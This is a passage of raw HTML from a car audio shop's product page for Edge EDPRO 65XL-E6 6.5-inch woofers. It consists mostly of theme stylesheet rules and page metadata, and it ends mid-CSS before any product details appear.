

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.carsoundsecurity.com/speaker-sub-amps/speakers/6.5-inches-17cm/Edge-audio-speakers-6-5in/edge-edpro-65xl-e6-mid-range-woofers-6.5-17cm-260w
body_size: 44332
content:
<!DOCTYPE html>
<!--[if IE 7]> <html lang="en" class="ie7 responsive" > <![endif]-->  
<!--[if IE 8]> <html lang="en" class="ie8 responsive" > <![endif]-->  
<!--[if IE 9]> <html lang="en" class="ie9 responsive" > <![endif]-->  
<!--[if !IE]><!--> <html lang="en" class="responsive" > <!--<![endif]-->  
<head>
	<title>Edge EDPRO 65XL-E6 WOOFERS 260W MAX POWER</title>
	<base href="https://www.carsoundsecurity.com/" />





	<!-- Meta -->
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">

<script>  //document.addEventListener('contextmenu', event => event.preventDefault())</script>

			<meta name="description" content="Find many great new options and get the best deals for Edge EDPRO 65XL-E6 260W MAX New and high quality edge speakers for lots of power . Shipping and Installation Offered with all products. Click now for product info." />
			<meta name="keywords" content="Bass Amp,sub amp,speaker amp,bass,sub,speakers,midwoofers-midrange-caraudio-6.5in,midrange,woofers,edge,edgepro,65xle6," />
		
		<link href="https://www.carsoundsecurity.com/edge-edpro-65xl-e6-mid-range-woofers-6.5-17cm-260w" rel="canonical" />
		<link href="https://www.carsoundsecurity.com/image/catalog/CSS UPLOADS/Accessories/wraps/output-onlinepngtools.png" rel="icon" />
		
	
	<!-- Google Fonts -->
	<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
		
	<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/responsive.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/menu.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/filter_product.css" />
<style type="text/css">
					body,
		.product-filter .list-options select,
		.blog-article .post .box .box-heading {
			color: #232323;
		}
				
				a {
			color: #232323;
		}
				
				a:hover,
		div.pagination-results ul li.active {
			color: #E3852B;
		}
		
		     		     
		     .product-info .radio-type-button span:hover,
		     .product-info .radio-type-button span.active,
		     .product-info .radio-type-button2 span:hover,
		     .product-info .radio-type-button2 span.active,
		     #main .mfilter-image ul li.mfilter-image-checked {
		          border-color: #E3852B;
		     }
		     
		     .product-info .radio-type-button2 span.active {
		          background: #E3852B;
		     }
				
				.compare-info .price-new, 
		.product-grid .product .price, 
		.product-list .actions > div .price,
		.product-info .price .price-new,
		ul.megamenu li .product .price,
		.mini-cart-total td:last-child,
		.cart-total table tr td:last-child,
		.mini-cart-info td.total,
		.advanced-grid-products .product .right .price,
		.product-list .name-actions > .price,
		.today-deals-products .product .price,
		.medic-last-in-stock .price,
		.architecture-products .product .right .price,
		.matrialarts-products .matrial-product .right .price,
		.today-deals-toys2-products .price,
		.today-deals-petshop2-products .price,
		.today-deals-shoes3-products .price,
		.today-deals-computer8-products .price,
		.today-deals-computer6-products .price,
		.holidays-products .product .right .price,
		.today-deals-computer6-products .countdown-section {
			color: #E3852B;
		}
				
				
				
				body,
		.standard-body .full-width #mfilter-content-container > span:before {
			background: #ffffff;
		}
				
				.product-grid .product:hover:before,
		.product-list > div:hover {
			border-color: #E3852B;
		}
				
				
				
				
				.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			background-color: #E3852B;
		}
				
				.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			border-color: #E3852B;
		}
				
				.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			color: #E3852B;
		}
				
				
				.dropdown-menu {
			color: #232323;
		}
				
				.dropdown-menu li a,
		.dropdown-menu .mini-cart-info a,
		.ui-autocomplete li a {
			color: #232323 !important;
		}
				
				.dropdown-menu li a:hover,
		.dropdown-menu .mini-cart-info a:hover,
		.ui-autocomplete li a:hover,
		.ui-autocomplete li a.ui-state-focus {
			color: #E3852B !important;
		}
				
				textarea, 
		input[type="text"], 
		input[type="password"], 
		input[type="datetime"], 
		input[type="datetime-local"], 
		input[type="date"], 
		input[type="month"], 
		input[type="time"], 
		input[type="week"], 
		input[type="number"], 
		input[type="email"], 
		input[type="url"], 
		input[type="search"], 
		input[type="tel"], 
		input[type="color"], 
		.uneditable-input {
			background: #fff;
		}
				
				textarea:focus,
		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="datetime"]:focus,
		input[type="datetime-local"]:focus,
		input[type="date"]:focus,
		input[type="month"]:focus,
		input[type="time"]:focus,
		input[type="week"]:focus,
		input[type="number"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="color"]:focus,
		.uneditable-input:focus {
			background: #fff;
		}
				
				textarea, 
		input[type="text"], 
		input[type="password"], 
		input[type="datetime"], 
		input[type="datetime-local"], 
		input[type="date"], 
		input[type="month"], 
		input[type="time"], 
		input[type="week"], 
		input[type="number"], 
		input[type="email"], 
		input[type="url"], 
		input[type="search"], 
		input[type="tel"], 
		input[type="color"], 
		.uneditable-input {
			border: 1px solid #d9d9d9;
		}
				
				textarea:focus,
		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="datetime"]:focus,
		input[type="datetime-local"]:focus,
		input[type="date"]:focus,
		input[type="month"]:focus,
		input[type="time"]:focus,
		input[type="week"]:focus,
		input[type="number"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="color"]:focus,
		.uneditable-input:focus {
			border: 1px solid #E3852B;
		}
				
				textarea, 
		input[type="text"], 
		input[type="password"], 
		input[type="datetime"], 
		input[type="datetime-local"], 
		input[type="date"], 
		input[type="month"], 
		input[type="time"], 
		input[type="week"], 
		input[type="number"], 
		input[type="email"], 
		input[type="url"], 
		input[type="search"], 
		input[type="tel"], 
		input[type="color"], 
		.uneditable-input {
			color: #232323;
		}
		
		.mfilter-price-inputs input {
		     color: #232323 !important;
		}
				
				
				
				
				.select:after,
		.product-filter .list-options .sort:after,
		.product-filter .list-options .limit:after {
			color: #E3852B;
		}
				
				
				.product-filter,
		.product-list,
		.center-column .product-grid,
		.standard-body .full-width .center-column.content-with-background:before,
		.manufacturer-heading,
		.manufacturer-content,
		.center-column .tab-content,
		.body-other .standard-body .full-width .product-info:before,
		.product-info .cart,
		.box .box-content.products,
		.product-grid .product-hover .only-hover,
		html .mfp-iframe-scaler iframe,
		.quickview body,
		table.attribute tr, table.list tr, .wishlist-product table tr, .wishlist-info table tr, .compare-info tr, .checkout-product table tr, .table tr, .table,
		.spinner,
		img[src="image/catalog/blank.gif"],
		#mfilter-content-container > span:before,
		.cart-info table tr,
		.center-column .panel-heading,
		.center-column .panel-body,
		.popup,
		.product-block,
		.review-list .text,
		.modal-content,
		.product-info .product-image,
		.product-page-type-2 .standard-body .full-width .overflow-thumbnails-carousel,
		.product-page-type-2 .standard-body .full-width .product-info .product-center:before,
		.main-fixed3 .main-content .background,
		.product-grid-type-2 .product-grid .product:hover:before,
		.product-grid-type-3 .product-grid .product:hover:before,
		.product-grid-type-5 .product-grid .product:hover:before,
		.tab-content,
		.news.v2  .media-body .bottom {
			background-color: none !important;
		}
		
		.review-list .text:after,
		#main .post .comments-list .text:after {
		     border-bottom-color: none;
		}
		
		.product-grid .product:before {
		     border-color: none;
		}
		
		     		     .product-filter,
		     .product-list,
		     .center-column .product-grid,
		     .standard-body .full-width .center-column.content-with-background:before,
		     .manufacturer-heading,
		     .manufacturer-content,
		     .center-column .tab-content,
		     .body-other .standard-body .full-width .product-info:before,
		     .product-info .cart,
		     .box .box-content.products,
		     .product-grid .product-hover .only-hover,
		     table.attribute tr, table.list tr, .wishlist-product table tr, .wishlist-info table tr, .compare-info tr, .checkout-product table tr, .table tr, .table,
		     .cart-info table tr,
		     .center-column .panel-heading,
		     .center-column .panel-body,
		     .product-block,
		     .review-list .text,
		     .product-info .product-image,
		     .product-page-type-2 .standard-body .full-width .overflow-thumbnails-carousel,
		     .product-page-type-2 .standard-body .full-width .product-info .product-center:before,
		     .main-fixed3 .main-content .background,
		     .product-grid-type-2 .product-grid .product:hover:before,
		     .product-grid-type-3 .product-grid .product:hover:before,
		     .product-grid-type-5 .product-grid .product:hover:before,
		     .tab-content {
		     	background: none !important;
		     }
		     
		     img[src="image/catalog/blank.gif"],
		     #mfilter-content-container > span:before,
		     .popup,
		     .spinner,
		     html .mfp-iframe-scaler iframe,
		     .quickview body,
		     .modal-content,
		     .news.v2  .media-body .bottom {
		          background-color: #ffffff !important;
		     }
		     
		     .review-list .text:after,
		     #main .post .comments-list .text:after {
		          border-bottom-color: transparent;
		     }
		     
		     .product-grid .product:before {
		          border-color: transparent;
		     }
		     				
				table.attribute,
		table.list,
		.wishlist-product table,
		.wishlist-info table,
		.compare-info,
		.cart-info table,
		.checkout-product table,
		.table,
		table.attribute td,
		table.list td,
		.wishlist-product table td,
		.wishlist-info table td,
		.compare-info td,
		.cart-info table td,
		.checkout-product table td,
		.table td ,
		.manufacturer-list,
		.manufacturer-heading,
		.center-column .panel-body,
		.review-list .text,
		.product-info .cart,
		.product-info .cart .links,
		.product-info .cart .links a:last-child,
		.product-info .cart .minimum,
		.product-info .review,
		.border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .cart-info thead td:first-child:before,
		.cart-info table thead td,
		#main .center-column .panel-heading,
		.main-fixed .center-column .panel:last-child, .standard-body .full-width .center-column .panel:last-child, .standard-body .fixed .center-column .panel:last-child,
		.center-column .panel-body,
		.body-white.checkout-checkout .standard-body .full-width .center-column .panel:last-child,
		.manufacturer-content,
		.product-block,
		.modal-header,
		.product-info .thumbnails li img, .product-info .thumbnails-carousel img,
		.product-info .product-image,
		.box-type-15 .col-sm-12 .box.box-with-products .box-content,
		.box-type-15 .col-md-12 .box.box-with-products .box-content,
		.box-type-15 .col-sm-12 .filter-product .tab-content,
		.box-type-15 .col-md-12 .filter-product .tab-content,
		.body-white.module-faq .standard-body #main .full-width .center-column .faq-section:last-child .panel:last-child,
		.product-info .radio-type-button2 span,
		.product-info .radio-type-button span,
		#main .mfilter-image ul li,
		.news.v2  .media-body .bottom,
		.news.v2 .media-body .date-published,
		#main .post .comments-list .text,
		#main .posts .post .post-content,
		#main .post .date-published,
		#main .post .meta,
		#main .post .post-content,
		.category-wall ul li a,
		.more-link,
		.body-white-type-2.checkout-cart .main-fixed .center-column > form > *:first-child,
		#main .quickcheckout-content,
		#main .quickcheckout-cart thead td,
		#main .quickcheckout-cart tbody td,
		#main table.quickcheckout-cart {
			border-color: rgba(0, 0, 0, 0.1);
		}
		
		.product-info .description,
		.category-list {
		     background: none;
		     border-bottom: 1px solid rgba(0, 0, 0, 0.1);
		}
		
		.product-info .options,
		.product-list,
		.list-box li {
		     background: none;
		     border-top: 1px solid rgba(0, 0, 0, 0.1);
		}
		
		     .list-box li:first-child {
		          border: none;
		     }
		
		.box-with-products .clear:before,
		.box-with-products .clear:after,
		.product-grid .product:before,
		.product-list > div:before,
		.product-list .name-actions:before,
		.product-list .desc:before,
		.center-column .product-grid:before,
		.center-column .product-grid:after,
		.product-grid > .row:before,
		.category-info:before,
		.refine_search_overflow:after,
		.tab-content:before,
		.tab-content:after,
		.product-filter .list-options .limit:before,
		.product-filter .list-options .sort:before,
		.product-filter .options .product-compare:before,
		.is-countdown .countdown-section:after,
		#main .quickcheckout-heading,
		#main .quickcheckout-cart thead td {
		     background: rgba(0, 0, 0, 0.1);
		}
		
		#main .quickcheckout-heading,
		#main .quickcheckout-cart thead td {
			color: #fff;
		}
		
		.review-list .text:before,
		#main .post .comments-list .text:before {
			border-bottom-color: rgba(0, 0, 0, 0.1);
		}
		
		@media (max-width: 500px) {
		     .responsive #main .product-grid .row > div.col-xs-6 .product:after {
		          background: rgba(0, 0, 0, 0.1);
		     }
		}
		
		@media (max-width: 767px) {
		     .responsive .product-grid .row > div.col-xs-6 .product:after {
		          background: rgba(0, 0, 0, 0.1);
		     }
		}
				
				
				
				
				
				
				
				
				.box .box-heading,
		.product-block .title-block,
		.refine_search {
			color: #232323;
		}
				
				.box .box-heading,
		.product-block .title-block,
		.refine_search,
		.market-products-categories > ul > li > a {
			border-bottom-color: #E3852B;
		}
				
				
				.col-sm-3 .box-no-advanced.box .box-content, .col-sm-4 .box-no-advanced.box .box-content, .col-md-3 .box-no-advanced.box .box-content, .col-md-4 .box-no-advanced.box .box-content {
			border-color: #E3852B;
		}
		
		.col-sm-3 .box-no-advanced.box .box-heading, .col-sm-4 .box-no-advanced.box .box-heading, .col-md-3 .box-no-advanced.box .box-heading, .col-md-4 .box-no-advanced.box .box-heading {
		     border-color: #E3852B;
		}
		
     						
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				.top-bar {
			background: #e87825;
		}
				
				
				
				
				
				#top > .background {
			background: #ffffff;
		}
				
				
				.megamenu-background {
			border-bottom-color: none;
		}
		
		     		     .megamenu-background {
		          border-bottom: none;
		     }
		     				
				
				
				.top-bar .menu li a,
		.header-type-9 #top #header-center .menu li a,
		.header-type-17 #top #header-left .menu li a,
		.header-type-26 #top .menu li a {
			color: #ffffff;
		}
				
				.top-bar .menu li a:hover,
		.header-type-9 #top #header-center .menu li a:hover,
		.header-type-17 #top #header-left .menu li a:hover,
		.header-type-26 #top .menu li a:hover {
			color: #ffffff;
		}
				
				#top .search_form input {
			background: none;
		}
				
				#top .search_form input:focus {
			background: none;
		}
				
				#top .search_form input {
			border: 1px solid #000000;
		}
				
				#top .search_form input:focus {
			border: 1px solid #db9553;
		}
				
				#top .search_form input {
			color: #000000;
		}
		
		#top .search_form input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
		    color:    #000000;
		}
		
		#top .search_form input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
		   color:    #000000;
		   opacity:  1;
		}
		
		#top .search_form input::-moz-placeholder { /* Mozilla Firefox 19+ */
		   color:    #000000;
		   opacity:  1;
		}
		
		#top .search_form input:-ms-input-placeholder { /* Internet Explorer 10-11 */
		   color:    #000000;
		}
				
				.search_form .button-search, 
		.search_form .button-search2 {
			color: #E3852B;
		}
				
				#top .dropdown > a:after {
			color: #919191;
		}
				
				#top .dropdown > a {
			color: #919191;
		}
				
				#top .dropdown:hover > a {
			color: #e87825;
		}
				
				#top .dropdown:hover > a:after {
			color: #fff;
		}
				
				#top .my-account,
		.rtl .header-type-10 #top .my-account {
			border-color: #000000;
					}
				
				#top .my-account {
			background: none;
		}
				
				
				#top .my-account,
		.header-type-23 .dropdown i {
			color: #000000;
		}
				
				#top .my-account:hover,
		.rtl .header-type-10 #top .my-account:hover {
			border-color: #E3852B;
		}
				
				#top .my-account:hover {
			background: #E3852B;
		}
				
				
				#top .my-account:hover,
		.header-type-23 .dropdown:hover i {
			color: #fff;
		}
				
				#top #cart_block .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block .cart-heading,
		.cart-block-type-9 #top #cart_block .cart-heading,
		.cart-block-type-8 #top #cart_block .cart-heading,
		.cart-block-type-7 #top #cart_block .cart-heading,
		.cart-block-type-4 #top #cart_block .cart-heading,
		.cart-block-type-6 #top #cart_block .cart-heading,
		.cart-block-type-8 #top #cart_block .cart-heading p,
		.cart-block-type-4 #top #cart_block .cart-heading .cart-icon,
		.rtl .cart-block-type-8 #top #cart_block .cart-heading p,
		.rtl .header-type-10 #top #cart_block .cart-heading .cart-icon,
		.rtl .cart-block-type-4 #top #cart_block .cart-heading .cart-icon {
			border-color: #000000;
		}
		
		     		     
				
				#top #cart_block .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block .cart-heading,
		.cart-block-type-9 #top #cart_block .cart-heading,
		.cart-block-type-8 #top #cart_block .cart-heading,
		.cart-block-type-7 #top #cart_block .cart-heading,
		.cart-block-type-4 #top #cart_block .cart-heading {
			background: none;
		}
				
				
				#top #cart_block:hover .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block:hover .cart-heading,
		.cart-block-type-9 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading,
		.cart-block-type-7 #top #cart_block:hover .cart-heading,
		.cart-block-type-4 #top #cart_block:hover .cart-heading,
		.cart-block-type-6 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading p,
		.cart-block-type-4 #top #cart_block:hover .cart-heading .cart-icon,
		.rtl .cart-block-type-8 #top #cart_block:hover .cart-heading p,
		.rtl .header-type-10 #top #cart_block:hover .cart-heading .cart-icon,
		.rtl .cart-block-type-4 #top #cart_block:hover .cart-heading .cart-icon {
			border-color: #E3852B;
		}
		
		     				
				#top #cart_block:hover .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block:hover .cart-heading,
		.cart-block-type-9 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading,
		.cart-block-type-7 #top #cart_block:hover .cart-heading,
		.cart-block-type-4 #top #cart_block:hover .cart-heading {
			background: #E3852B;
		}
				
				
				#top #cart_block .cart-heading .cart-count {
			color: #ffffff;
		}
				
				#top #cart_block .cart-heading .cart-count {
			background-color: #000000;
		}
				
				
				#top #cart_block .cart-heading p {
			color: #000000;
		}
				
				#top #cart_block .cart-heading p:after {
			color: #000000;
		}
				
				#top #cart_block:hover .cart-heading .cart-count {
			color: #ffffff;
		}
				
				#top #cart_block:hover .cart-heading .cart-count {
			background-color: #E3852B;
		}
				
				
				#top #cart_block:hover .cart-heading p {
			color: #E3852B;
		}
				
				#top #cart_block:hover .cart-heading p:after {
			color: #E3852B;
		}
				
				#main .mfilter-slider-slider .ui-slider-handle, #main #mfilter-price-slider .ui-slider-handle {
		     background: #E3852B !important;
		}
				
				#main .mfilter-slider-slider .ui-slider-range, #main #mfilter-price-slider .ui-slider-range {
		     background: #de934d !important;
		}
				
				ul.megamenu > li.with-sub-menu > a strong:after {
			color: #fff;
		}
				
				ul.megamenu > li.with-sub-menu:hover > a strong:after {
			color: #e87825;
		}
				
				
				
				ul.megamenu > li > a {
			color: #fff;
		}
				
				ul.megamenu > li:hover > a,
		ul.megamenu > li.active > a,
		ul.megamenu > li.home > a {
			color: #ffffff;
		}
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				ul.megamenu li .sub-menu .content a:hover,
		ul.megamenu li .sub-menu .content .hover-menu .menu ul li:hover > a {
			color: #E3852B;
		}
				
				ul.megamenu li .sub-menu .content .hover-menu a.with-submenu:before {
			color: #e6954a;
		}
				
				
				
				ul.megamenu li .sub-menu .content .static-menu a.main-menu:hover {
			color: #E3852B;
		}
				
				ul.megamenu li .sub-menu .content .static-menu a.main-menu:after {
			background: #E3852B;
		}
				
				.megamenuToogle-wrapper {
			background-color: #E3852B;
		}
		
		     @media (max-width: 991px) {
		          .responsive .standard-body .full-width .megamenu-background .megaMenuToggle:before {
		               background-color: #E3852B;
		          }
		     }
				
				
				.megamenuToogle-wrapper .container {
			color: #fff;
		}
				
				.megamenuToogle-wrapper .container > div span {
			background: #fff;
		}
				
				.megamenuToogle-wrapper:hover,
		.active .megamenuToogle-wrapper {
			background-color: rgba(255, 255, 255, 0.1);
		}
				
				
				.megamenuToogle-wrapper:hover .container,
		.active .megamenuToogle-wrapper .container {
			color: #ffde00;
		}
				
				.megamenuToogle-wrapper:hover .container > div span,
		.active .megamenuToogle-wrapper .container > div span {
			background: #ffde00;
		}
				
				@media (max-width: 991px) {
     		.responsive .horizontal .megamenu-wrapper {
     			background: #fff !important;
     		}
		}
				
				
				@media (max-width: 991px) {
			.responsive .horizontal ul.megamenu > li > a {
				color: #232323 !important;
			}
		}
				
				@media (max-width: 991px) {
			.responsive .horizontal ul.megamenu > li:hover > a,
			.responsive .horizontal ul.megamenu > li.active > a {
				color: #E3852B !important;
			}
		}
				
				@media (max-width: 991px) {
			.responsive .horizontal ul.megamenu > li {
				border-top-color: #e5e5e5 !important;
			}
		}
				
				@media (max-width: 991px) {
			.responsive ul.megamenu > li:hover,
			.responsive ul.megamenu > li.active {
				background: #fff !important;
			}
		}
				
				@media (max-width: 991px) {
			.responsive ul.megamenu > li.with-sub-menu .open-menu,
			.responsive ul.megamenu > li.with-sub-menu .close-menu {
				color: #232323 !important;
			}
		}
				
				
				
				
				
				
				#main .breadcrumb .background {
			background: none;
		}
				
				
				
				
				.breadcrumb .container h1 {
			color: #232323;
		}
				
				.breadcrumb .container h1 {
			border-bottom-color: #E3852B;
		}
				
				.breadcrumb ul,
		.breadcrumb ul a {
			color: #232323;
		}
				
				.breadcrumb ul a:hover {
			color: #E3852B;
		}
				
				.next-product .right .price {
			color: #E3852B;
		}
				
				.button-previous-next,
		.next-product {
			background: #fff;
		}
				
				.button-previous-next,
		.next-product {
			border-color: #d9d9d9;
		}
				
				.button-previous-next {
			color: #E3852B;
		}
				
				.button-previous-next:hover {
			background: #E3852B;
		}
				
				.button-previous-next:hover {
			border-color: #E3852B;
		}
				
				.button-previous-next:hover {
			color: #fff;
		}
				
				#main .box-with-categories .box-content {
			background: #191819 !important;
		}
				
				
				
				.box-category > ul li {
			border-top-color: #1d1b1d;
		}
				
				#main .box-category ul li > a {
			color: #fff;
		}
				
				#main .box-category ul li > a:hover {
			color: #E3852B;
		}
				
				#main .box-category ul li a.active {
			color: #E3852B;
		}
				
				.box-category > ul li > a:hover, 
		.box-category > ul li:hover > a, 
		.box-category > ul li a.active {
			background: #1d1b1d;
		}
				
				#main .box-category ul li .head a {
			color: #fff;
		}
				
				.box-with-categories .box-heading {
			background: #E3852B;
		}
				
				
				.box-with-categories .box-heading {
			color: #fff;
		}
				
				
				
				
				
				
				
				
				
				
				
				
				.box > .prev:hover, 
		.box > .next:hover,
		.product-info .thumbnails-carousel .owl-buttons .owl-prev:hover, 
		.product-info .thumbnails-carousel .owl-buttons .owl-next:hover,
		div.pagination-results ul li:hover,
		.tab-content .prev-button:hover,
		.tab-content .next-button:hover {
			background: #E3852B;
		}
				
				
				.box > .prev:hover, 
		.box > .next:hover,
		.product-info .thumbnails-carousel .owl-buttons .owl-prev:hover, 
		.product-info .thumbnails-carousel .owl-buttons .owl-next:hover,
		div.pagination-results ul li:hover,
		.tab-content .prev-button:hover,
		.tab-content .next-button:hover {
			color: #fff;
		}
				
				.box > .prev:hover, 
		.box > .next:hover,
		.product-info .thumbnails-carousel .owl-buttons .owl-prev:hover, 
		.product-info .thumbnails-carousel .owl-buttons .owl-next:hover,
		div.pagination-results ul li:hover,
		.tab-content .prev-button:hover,
		.tab-content .next-button:hover {
			border-color: #E3852B;
		}
				
				.filter-product .filter-tabs ul > li.active > a, .filter-product .filter-tabs ul > li.active > a:hover, .filter-product .filter-tabs ul > li.active > a:focus, .htabs a.selected, .htabs a:hover {
			color: #232323;
		}
				
				.htabs a.selected:before,
		.filter-product .filter-tabs ul > li.active > a:before {
			background: #E3852B;
		}
				
				.filter-product .filter-tabs ul > li > a,
		.htabs a {
			color: #808080;
		}
				
				
				
				
				
				
				
				
				.popup h4:after {
			background: #E3852B;
		}
				
				
				
				
				
				
				
				
				
				body .popup-module .mfp-close {
			border-color: #E3852B;
		}
				
				body .popup-module .mfp-close {
			color: #E3852B;
		}
				
				body .popup-module .mfp-close:hover {
			background: #E3852B;
		}
				
				body .popup-module .mfp-close:hover {
			border-color: #E3852B;
		}
				
				body .popup-module .mfp-close:hover {
			color: #fff;
		}
				
				
				
				
				
				.camera_wrap .owl-controls .owl-buttons .owl-prev:hover, .camera_wrap .owl-controls .owl-buttons .owl-next:hover,
		#main .tp-leftarrow.default:hover,
		#main .tp-rightarrow.default:hover,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-prev:hover,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-next:hover {
			background: #E3852B;
		}
				
				
				.camera_wrap .owl-controls .owl-buttons .owl-prev:hover:before, .camera_wrap .owl-controls .owl-buttons .owl-next:hover:before,
		#main .tp-leftarrow.default:hover:before,
		#main .tp-rightarrow.default:hover:before,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-prev:hover:before,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-next:hover:before {
			color: #fff;
		}
				
				
				
				.sale {
			border: 1px solid #ff0000;
		}
				
				.sale {
			background: #191919;
		}
				
				
				.sale {
			color: #ff0000;
		}
				
				
				#main .new {
			background: #E3852B;
		}
				
				
				#main .new {
			color: #fff;
		}
				
				
				.rating i.active {
			color: #E3852B;
		}
				
				.button, .btn {
			color: #fff !important;
		}
				
				.button, .btn {
			background: #E3852B !important;
		}
				
				
				
				.button:hover, .btn:hover {
			color: #fff !important;
		}
				
				
				.button:hover, .btn:hover {
			background: #191919 !important;
		}
				
				
				.buttons .left .button, .buttons .center .button, .btn-default, .input-group-btn .btn-primary {
			color: #fff !important;
		}
				
				
				.buttons .left .button, .buttons .center .button, .btn-default, .input-group-btn .btn-primary {
			background: #191919 !important;
		}
				
				
				.buttons .left .button:hover, .buttons .center .button:hover, .btn-default:hover, .input-group-btn .btn-primary:hover {
			color: #fff !important;
		}
				
				
				.buttons .left .button:hover, .buttons .center .button:hover, .btn-default:hover, .input-group-btn .btn-primary:hover {
			background: #191919 !important;
		}
				
				
				
				
				
				
				
				
				.footer .pattern,
		.footer .pattern a {
			color: #626262;
		}
				
				.footer .pattern a {
			color: #666666;
		}
				
				.footer .pattern a:hover {
			color: #E3852B;
		}
				
				.footer h4 {
			color: #1e1f20;
		}
				
				.footer h4 {
			border-bottom-color: #E3852B;
		}
				
				.footer .background,
		.standard-body .footer .background,
		.copyright .background,
		.standard-body .copyright .background {
			background: #f0f0f0;
		}
				
				.footer .container > .row:before, 
		.footer .advanced-grid .container > div > .row:before,
		.footer .container > .row > div:before, 
		.footer .advanced-grid .container > div > .row > div:before,
		.footer-type-11 .footer .container > .row:nth-last-child(2) > div:before, 
